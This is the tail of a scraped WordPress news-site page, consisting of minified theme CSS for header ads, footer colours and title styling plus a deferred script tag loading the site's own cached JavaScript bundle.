.td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#da2419}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#000000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#000000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(0,0,0,0.1)}.post .td-post-header .entry-title{color:#da2419}.td_module_15 .entry-title a{color:#da2419}.td-trending-now-display-area .entry-title{font-size:15px;font-weight:bold}</style>


<script defer src="https://lubinextra.pl/wp-content/cache/autoptimize/js/autoptimize_e72ab8af337f60b4cd2a63d169ffb894.js"></script></body>
</html>